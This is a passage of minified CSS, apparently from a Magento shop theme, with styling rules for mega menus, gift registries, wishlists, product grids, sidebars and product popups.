15px}.am-show-button.-vertical-right>.am-button{margin-left:5px}.nav-sections-item-content>ul.level0{display:block}.menu-group-link,.menu-parent-icon{display:none}ul.level0>li.mega>.mega{padding:0 14px;position:relative}ul.level0>li.mega.style-default,ul.level0>li.mega.style-1,ul.level0>li.mega.style-2{position:static}ul.level0>li.mega.style-default .child-content,ul.level0>li.mega.style-1 .child-content,ul.level0>li.mega.style-2 .child-content{left:0}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{float:right;margin-left:20px}ul.level0>li.mega.style-tabs .child-content .child-content-inner{box-sizing:border-box}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 p{font-size:14px;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 .title{font-size:18px;font-weight:700;line-height:25px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .intro-megamenu .func-01 img{margin-bottom:20px;max-width:400px}ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{right:-100px;top:30px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{right:-100px;top:30px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:130px}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega .child-content{box-sizing:border-box}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega .child-content .child-content-inner{padding:0;box-sizing:border-box}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega.group>.mega{background-color:transparent !important;color:#575757;line-height:100%;padding-bottom:10px !important}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega.group>.mega.active{color:#1979c3}li.mega.style-tabs ul.level2>li.mega .mega{color:#575757;font-weight:600;line-height:35px;padding:0 10px}li.mega.style-tabs ul.level2>li.mega.has-child .child-content{display:none}li.mega.style-tabs ul.level2>li.mega.has-child.active>.child-content{display:block !important}li.mega.style-tabs ul.level2>li.mega.has-child.active .has-child{background-color:#f0f0f0 !important;background-image:url('../Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');color:#1979c3}li.mega.style-tabs ul.level2>li.mega.has-child.active>li.mega .mega{color:#1979c3}li.mega.style-tabs ul.level3>li.mega .mega:hover{color:#1979c3}li.mega.style-tabs ul.level3>li.mega .mega.active{color:#1979c3}li.mega.style-tabs ul.level4>li.mega .mega{font-weight:400;padding:0}li.mega.style-tabs ul.level4>li.mega .mega:hover{color:#1979c3}li.mega.style-tabs ul.level4>li.mega .mega.active{color:#1979c3}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:64%}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget .products-grid li.product-item{width:50% !important}.mega-with-thumb ul.mega-menu li{margin:0 !important;padding:0 15px !important;width:33.332%;box-sizing:border-box}.mega-with-thumb ul.mega-menu li a.mega{padding:0 !important}.ub-mega-menu-vertical .child-content{left:120px}.ub-mega-menu-vertical ul.level0>li.mega{position:relative}.ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{right:-200px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{right:120px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega{position:relative}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content{left:-200px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:30px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:30px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:30px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.product-item>.product-item-info{background:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);transition:min-height .4s ease-in-out}.product-item>.product-item-info,.product-item>.product-item-info a:not(.more),.product-item>.product-item-info .price-label{color:#070605}.products-grid .product-photo-wrapper,.products-list .product-photo-wrapper{position:relative}.products-grid .amtheme-action-links,.products-list .amtheme-action-links{bottom:0;justify-content:flex-end;position:absolute;right:0;width:100%;z-index:10}.products-grid .action.towishlist,.products-list .action.towishlist{display:inline-flex}.products-grid .amtheme-quick-view,.products-list .amtheme-quick-view{opacity:0;transition:all .4s ease-in-out}.products-grid .product-item-info:hover .amtheme-quick-view,.products-list .product-item-info:hover .amtheme-quick-view,.products-grid .product-item-info.-hover .amtheme-quick-view,.products-list .product-item-info.-hover .amtheme-quick-view,.products-grid .product-item-info:hover .action.tocompare,.products-list .product-item-info:hover .action.tocompare,.products-grid .product-item-info.-hover .action.tocompare,.products-list .product-item-info.-hover .action.tocompare{opacity:1}.products-grid .product-item-info{padding:20px 15px}.products-grid .product-item-info:after{background:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);content:'';display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:border-color .4s ease-in-out;width:100%;z-index:-1}.products-grid .product-item-inner{padding:0 15px;background:#fff;border:1px solid transparent;border-radius:0 0 6px 6px;border-top:0;box-shadow:0 4px 8px rgba(57,56,56,.1);left:0;max-height:0;opacity:0;overflow:hidden;position:absolute;top:calc(100% - 11px);width:100%;z-index:9}.products-grid .product-item-details{margin-top:10px}.products-grid .product-item-details>*:not(:last-child){margin-bottom:10px}.products-grid .product-items:not(.amtheme-products-secondary,.widget-product-grid) .product-item-info:hover{border-color:transparent;box-shadow:none}.products-grid .product-item-info:hover,.products-grid .product-item-info.-hover{transition:border-color .4s ease-in-out}.products-grid .product-item-info:hover:after,.products-grid .product-item-info.-hover:after{border-color:#dfdedd;height:calc(100% + 20px);left:-10px;opacity:1;top:-10px;width:calc(100% + 20px)}.products-grid .product-item-info:hover .product-item-inner,.products-grid .product-item-info.-hover .product-item-inner{padding:0 25px 30px;border-color:#dfdedd;box-shadow:0 -3px 0 -2px #fff,0 4px 8px rgba(57,56,56,.1);left:-10px;max-height:100%;opacity:1;width:calc(100% + 20px)}.products-grid .product-item-info:hover .swatch-wrapper+.price-box,.products-grid .product-item-info.-hover .swatch-wrapper+.price-box{margin-top:0}.block .block-title{font-size:3.2rem;letter-spacing:.035em;margin-bottom:25px}.block:not(.am-widget) .amtheme-products-secondary .product-item{max-width:210px;width:210px}.block:not(.am-widget) .amtheme-products-secondary .product-item,.block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n){margin:0 calc(25px/2) 25px}.-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products>.amtheme-products-secondary:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),.-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width){max-width:calc(210px*3 + 20px*3)}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{overflow:hidden;padding:15px 12px}.products-grid.products>.amtheme-products-secondary .product-item-info:after,.amtheme-products-secondary.-in-widget .product-item-info:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after{display:none}.products-grid.products>.amtheme-products-secondary .product-item-info:hover,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover,.amtheme-products-secondary.-in-widget .product-item-info:hover,.amtheme-products-secondary.-in-widget .product-item-info.-hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover{border-color:transparent}.products-grid.products>.amtheme-products-secondary .product-item-info:hover .product-item-photo:after,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after{opacity:1}.products-grid.products>.amtheme-products-secondary .product-item-info:hover .product-item-details,.products-grid.products>.amtheme-products-secondary .product-item-info.-hover .product-item-details,.amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,.amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details{transform:translateY(0)}.products-grid.products>.amtheme-products-secondary .product-item-photo,.amtheme-products-secondary.-in-widget .product-item-photo,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo{margin-bottom:-70px;position:relative}.products-grid.products>.amtheme-products-secondary .product-item-photo:after,.amtheme-products-secondary.-in-widget .product-item-photo:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after{background:linear-gradient(360deg,#fff 7.57%,rgba(255,255,255,.6) 91.89%);bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:opacity .1s ease-in-out;z-index:1}.products-grid.products>.amtheme-products-secondary .product-image-container,.amtheme-products-secondary.-in-widget .product-image-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container{margin:0 auto}.products-grid.products>.amtheme-products-secondary .product-item-details,.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{transform:translateY(70px);transition:transform .1s ease-in-out;z-index:2}.products-grid.products>.amtheme-products-secondary .product-item-details>.price-box,.amtheme-products-secondary.-in-widget .product-item-details>.price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>.price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>.price-box{padding:0;position:relative;overflow:hidden}.products-grid.products>.amtheme-products-secondary .product-item-details>.price-box:after,.amtheme-products-secondary.-in-widget .product-item-details>.price-box:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details>.price-box:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details>.price-box:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.products-grid.products>.amtheme-products-secondary .details.product-item-details>.price-box:after,.amtheme-products-secondary.-in-widget .details.product-item-details>.price-box:after,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details>.price-box:after,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details>.price-box:after{left:inherit;right:0;width:20px}.products-grid.products>.amtheme-products-secondary .price-box,.amtheme-products-secondary.-in-widget .price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{white-space:nowrap}.products-grid.products>.amtheme-products-secondary .price-including-tax,.amtheme-products-secondary.-in-widget .price-including-tax,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax{margin-right:10px}.products-grid.products>.amtheme-products-secondary .price-box .price,.amtheme-products-secondary.-in-widget .price-box .price,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price{font-size:16px}.products-grid.products>.amtheme-products-secondary .price-box .price-container,.amtheme-products-secondary.-in-widget .price-box .price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container{margin:0}.products-grid.products>.amtheme-products-secondary .price-box .price-from>.price-container,.amtheme-products-secondary.-in-widget .price-box .price-from>.price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from>.price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from>.price-container{padding-right:2px}.products-grid.products>.amtheme-products-secondary .price-container .price-excluding-tax:before,.amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before{margin-inline-start:0}.products-grid.products>.amtheme-products-secondary .price-box .price-label,.amtheme-products-secondary.-in-widget .price-box .price-label,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label{line-height:25px}.products-grid.products>.amtheme-products-secondary .price-box,.amtheme-products-secondary.-in-widget .price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box{min-height:35px;padding:0}.products-grid.products>.amtheme-products-secondary .price-box.price-final_price>.price-box,.amtheme-products-secondary.-in-widget .price-box.price-final_price>.price-box,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price>.price-box,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price>.price-box{padding:0}.products-grid.products>.amtheme-products-secondary .minimal-price-link,.amtheme-products-secondary.-in-widget .minimal-price-link,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link{font-size:1.4rem;margin:0 5px}.products-grid.products>.amtheme-products-secondary .minimal-price-link>.price-container,.amtheme-products-secondary.-in-widget .minimal-price-link>.price-container,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link>.price-container,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link>.price-container{align-items:center}.amtheme-products-secondary.-in-widget,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items{max-width:100%}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{max-width:calc(@{widget - list-item__desktop__width}- 10px);width:calc(@{widget - list-item__desktop__width}- 10px)}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-secondary.-in-widget .product-item:nth-child(n),.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n){margin:0 calc(@{widget - list-item__gap__l}/2) 25px}.amtheme-products-secondary.-in-widget .product-item-details,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details{transform:translateY(60px)}.amtheme-products-secondary.-in-widget .stock.unavailable,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable{align-items:flex-end;display:flex;min-height:44px}.catalogsearch-result-index .products.wrapper~.toolbar .limiter,.catalogsearch-advanced-result .products.wrapper~.toolbar .limiter,.catalog-category-view .products.wrapper~.toolbar .limiter{margin-inline-end:auto;display:flex}.catalogsearch-result-index .top-toolbar>.toolbar,.catalogsearch-advanced-result .top-toolbar>.toolbar,.catalog-category-view .top-toolbar>.toolbar{align-items:center;flex-direction:row}.catalogsearch-result-index .top-toolbar>.toolbar.toolbar-products,.catalogsearch-advanced-result .top-toolbar>.toolbar.toolbar-products,.catalog-category-view .top-toolbar>.toolbar.toolbar-products,.catalogsearch-result-index .top-toolbar>.toolbar.toolbar-products .pager,.catalogsearch-advanced-result .top-toolbar>.toolbar.toolbar-products .pager,.catalog-category-view .top-toolbar>.toolbar.toolbar-products .pager{margin-top:0}.amtheme-sidebar-wishlist .product-item:nth-child(n),.sidebar .block.widget .product-item:nth-child(n){width:auto}.sidebar .block.widget .product-item{display:block;margin:0 10px 10px 0 !important;max-width:100%;width:auto !important}.sidebar .product-item .price-box{position:relative;padding:0}.sidebar .product-item .price-box:after{content:'';height:100%;left:calc(100% - 22px);pointer-events:none;position:absolute;top:0;user-select:none;width:32px}.sidebar .product-item .price-box,.sidebar .product-item .price-box *{flex-wrap:wrap;margin-bottom:0;white-space:nowrap}.sidebar .product-item .price-box .price-container .weee:before{margin-inline-start:0;white-space:nowrap}.sidebar .product-item .price-box .price-label{line-height:1}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,.page-layout-1column.catalog-category-view .sidebar-additional,.page-layout-empty.catalog-category-view .sidebar-additional{display:flex;flex-wrap:wrap;margin:20px 0 0;width:100%}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,.page-layout-1column.catalog-category-view .amtheme-sidebar-block,.page-layout-empty.catalog-category-view .amtheme-sidebar-block,.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar>.admin__data-grid-outer-wrap,.page-layout-1column.catalog-category-view .sidebar>.admin__data-grid-outer-wrap,.page-layout-empty.catalog-category-view .sidebar>.admin__data-grid-outer-wrap{margin-bottom:30px;margin-inline-end:6vw;margin-inline-start:0;margin-top:0;max-width:calc(100%/3 - 6vw)}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,.page-layout-1column.catalog-category-view .sidebar .block.widget,.page-layout-empty.catalog-category-view .sidebar .block.widget{margin:0}.page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,.page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,.page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items{display:flex;flex-wrap:wrap}.sidebar .block-new-products-list .pager,.sidebar .block-new-products-names .pager,.sidebar .block-new-products-images .pager{align-items:flex-start;display:flex;flex-direction:column}.sidebar .block-new-products-list .pager .pages .items.pages-items .item,.sidebar .block-new-products-names .pager .pages .items.pages-items .item,.sidebar .block-new-products-images .pager .pages .items.pages-items .item{display:block;height:auto}.sidebar .block-new-products-list .items.pages-items .page,.sidebar .block-new-products-names .items.pages-items .page,.sidebar .block-new-products-images .items.pages-items .page,.sidebar .block-new-products-list .items.pages-items .label,.sidebar .block-new-products-names .items.pages-items .label,.sidebar .block-new-products-images .items.pages-items .label{font-size:1.2rem}.sidebar .block-new-products-list .toolbar-amount,.sidebar .block-new-products-names .toolbar-amount,.sidebar .block-new-products-images .toolbar-amount{margin:0}.page-layout-2columns-left.catalog-product-view .sidebar,.page-layout-2columns-right.catalog-product-view .sidebar,.page-layout-3columns.catalog-product-view .sidebar{margin-top:60px}.page-layout-2columns-left.catalog-product-view .sidebar+.sidebar,.page-layout-2columns-right.catalog-product-view .sidebar+.sidebar{margin-top:0}.amasty-jet-theme .amtheme-product-popup .column.main{display:flex;float:none;width:100%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap{margin:0;display:flex}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap>.amtheme-product-info{width:55%}.amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list+.product-info-price{margin-top:10px}.amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options{width:80%}.amtheme-popup-block.amtheme-product-popup .popup-inner{max-width:810px}.amtheme-popup-block.amtheme-product-popup .amtheme-product-info>.product-name{font-size:3.2rem;line-height:4.3rem;margin-bottom:0}.amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart{min-width:unset}.amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price{margin-top:20px}@supports (display:grid){.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap>.product.media,.amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap>.amtheme-product-info{margin:0;width:100%}}.catalog-category-view .page-title{margin-bottom:5px}.catalog-category-view .category-view{margin-bottom:40px}.catalog-category-view .wrapper-description{margin-top:0;width:100%}.products.grid>.product-items,.form-wishlist-items .products-grid>.product-items{justify-content:flex-start}.products.grid .product-item,.form-wishlist-items .products-grid .product-item{display:inline-block;position:relative}.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-hover .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart{font-size:1.6rem}.products.grid .-amtheme-buttons-always .product-item-info:hover:after,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,.products.grid .-amtheme-buttons-always .product-item-info.-hover:after,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after{display:none}.products.grid .-amtheme-buttons-always .product-item-actions .tocart,.products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,.form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart{margin-top:10px}.products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,.products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,.form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,.form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover{border-color:#dfdedd;box-shadow:0 4px 8px rgba(57,56,56,.1)}.products-list>.product-items{flex-flow:row wrap}.products-list .product-item{margin-bottom:30px;width:100%}.products-list .product-item-info{flex-flow:row wrap}.products .product-item-description{margin-top:10px}.page-layout-empty.catalog-category-view .wrapper-description,.page-layout-1column.catalog-category-view .wrapper-description{margin-bottom:0}.page-layout-empty.catalog-category-view .toolbar-products,.page-layout-1column.catalog-category-view .toolbar-products{box-sizing:border-box;margin-bottom:0;transition:padding .4s ease-in-out}.page-layout-empty.catalog-category-view .products.wrapper,.page-layout-1column.catalog-category-view .products.wrapper{transition:padding .4s ease-in-out}.page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),.page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown){margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 